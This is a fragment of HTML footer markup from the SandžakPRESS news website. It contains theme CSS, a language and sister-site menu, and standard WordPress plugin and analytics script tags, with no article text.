<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6966525bc58b6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"233518\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "233518" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


